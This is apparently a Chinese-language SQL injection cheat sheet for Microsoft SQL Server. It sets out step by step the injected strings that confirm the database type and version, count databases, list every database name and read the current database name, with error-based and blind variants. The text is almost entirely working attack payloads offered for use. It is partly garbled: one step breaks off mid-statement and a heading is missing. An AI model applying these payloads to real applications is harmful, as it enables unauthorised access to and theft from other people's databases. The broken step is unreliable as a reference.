 MSSQL注入
①判断数据库类型
and exists (select * from sysobjects)--返回正常为mssql（也名sql server）
and exists (select count(*) from sysobjects)--有时上面那个语句不行就试试这个哈
②判断数据库版本
and 1=@@version--这个语句要在有回显的模式下才可以哦
and substring((select @@version),22,4)='2008'--适用于无回显模式，后面的2008就是数据库版本，返回正常就是2008的复制代码第一条语句执行
效果图（类似）：第二条语句执行效果图：（如果是2008的话就返回正常）
③获取所有数据库的个数 (一下3条语句可供选择使用)
1. and 1=(select quotename(count(name)) from master..sysdatabases)--
2. and 1=(select cast(count(name) as varchar)%2bchar(1) from master..sysdatabases) --
3. and 1=(select str(coun、 and 1=(select quotename(count(name)) from master..sysdatabases where dbid>5)--
and 1=(select str(count(name))%2b'|' from master..sysdatabases where dbid>5) --
and 1=(select cast(count(name) as varchar)%2bchar(1) from master..sysdatabases where dbid>5) --
说明：dbid从1-4的数据库一般为系统数据库.
⑤获取数据库 （该语句是一次性获取全部数据库的，且语句只适合>=2005，两条语句可供选择使用）
and 1=(select quotename(name) from master..sysdatabases FOR XML PATH(''))--
and 1=(select '|'%2bname%2b'|' from master..sysdatabases FOR XML PATH(''))--
⑥获取当前数据库
and db_name()>0
and 1=(select db_name())--